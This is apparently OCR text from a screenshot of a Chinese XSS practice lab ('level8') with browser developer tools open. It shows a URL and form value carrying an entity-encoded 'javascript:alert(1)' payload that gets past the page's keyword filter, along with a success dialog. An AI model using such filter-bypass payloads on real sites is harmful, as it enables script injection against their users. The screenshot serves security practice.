 欢迎来到level8
问问 Gemini
不安全
121.40.215.68:6651/level8.php?keyword=java%26%23x73%3Bcript%3Aalert%281%29&submit=添加友情链接
JS
H
3
0
h
121.40.215.68:6651 显示
完成的不错!
确定
取消
友情链接
LeVeL8
payload的长度:24
元素
控制台
源代码/来源
网络
性能
内存
应用
Lighthouse
HackBar
Cookie-Editor
<!DOCTYPE html>
<!--STATUS OK-->
<html data-immersive-translate-page-theme="light"> view-source
<head> ••• </head>
<body>
<h1 align="center">欢迎来到level8</h1>
<center>
<form action="level8.php" method="GET">
••• <input name="keyword" value="java&#x73;cript:alert(1)"> == $0
<input type="submit" name="submit" value="添加友情链接">
</form>
</center>
<center> ••• </center>
<center> ••• </center>
<h3 align="center">payload的长度:24</h3>
</body>
html body center form input
样式
计算样式
布局
事件监听器
祖先
全部
解析Framework监听器
无事件监听器
您将在此页面上找到已注册的事件监听器